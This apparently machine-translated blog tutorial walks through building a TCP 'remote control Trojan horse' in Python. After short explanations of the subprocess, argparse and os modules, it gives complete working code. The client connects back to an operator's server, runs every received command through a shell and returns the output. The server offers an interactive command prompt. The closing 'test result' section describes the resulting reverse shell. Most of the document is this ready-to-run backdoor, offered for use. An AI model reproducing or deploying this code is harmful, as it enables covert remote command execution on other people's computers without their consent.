be based on TCP Connected remote control Trojan horse
One 、subprocess modular
subprocess Module allows us to start a new process , And connected to their standard input / Output / Wrong pipeline , To get the return value .
Two 、argparse modular
argparse yes python Standard module for parsing command line arguments and options , The function is equivalent to parsing command line parameters .
Basic usage steps
import argparse # The import module parse = argparse.ArgumentParser() # Create parsing objects parse.add_argument() # Add command line parameters and options to the object parse.parse_args() # Parse parameters and options3、 ... and 、os modular
os Modules provide the function interface functions of most operating systems . When os After the module is imported , Will adapt to different operating system platforms , Respond to different operating system platforms . For example, the following os.chdir(path) Go to the specified directory .
Complete code
import socket
import os
import subprocess
import argparse
def Trojan_client(ip,port):
client = socket.socket(socket.AF_INET,socket.SOCK_STREAM) # Create client socket
client.connect((ip,int(port))) # Establishing a connection
while True:
new_socket = client.recv(1024) # Receive data from the server
cmd = new_socket.decode() # Decode the received data
if cmd == 'exit': # If the received data is exit Then close the connection and jump out of the loop
client.close()
break
elif cmd.startswith('cd'): # Determine whether the received data is displayed in cd start
os.chdir(cmd[2:].strip()) # Start with the third character , Empty the beginning and end and execute the directory switching function
client.sendall('[+] Directory switching succeeded '.encode()) # Send a success prompt to the server
elif cmd.startswith('start'):
os.system(cmd)
client.sendall('[+] {} Successful implementation '.format(cmd).encode())
else:
data = subprocess.Popen(cmd,stdout=subprocess.PIPE,stderr=subprocess.PIPE,shell=True) # Create a process to connect to standard output / Wrong pipeline
output = data.stdout.read().decode('gbk') # Read standard output data
error = data.stderr.read().decode('gbk') # Read standard error data
result = ''
if output == '' and error == '':
result = ''
elif output != '':
result = output
elif error != '':
result = error
client.sendall(result.encode('utf8'))
def Trojan_server(ip,port):
server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
server.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,True) # Turn on port reuse
server.bind((ip,int(port)))
while True:
server.listen(128)
print('start listen'.center(60,'='))
client_socket,addr = server.accept()
print(f'[+] {addr} online')
while True:
cmd = input('[+] CMD>')
if cmd == '':
continue
elif cmd == 'exit':
print(f'[-] {addr} disconnect ')
server.close()
client_socket.sendall(cmd.encode())
result = ''
while True: # Receive the information returned after the client executes the command
data = client_socket.recv(1024)
result += data.decode('utf8','replace')
if len(data) < 1024:
break
print(result)
if __name__ == '__main__':
parse = argparse.ArgumentParser(description='TCP REMOTE CONTROL TOOL')
parse.add_argument('-r','--remote',dest='connect',help='client connect to server')
parse.add_argument('-p','--port',dest='port',help='set port')
parse.add_argument('-l','--listen',dest='listen',help='open a server to listening client')
options = parse.parse_args()
port = options.port
if options.connect:
ip = options.connect
Trojan_client(ip,port)
elif options.listen:
ip = options.listen
Trojan_server(ip,port)
test result
The server rebounded shell

Client reverse connection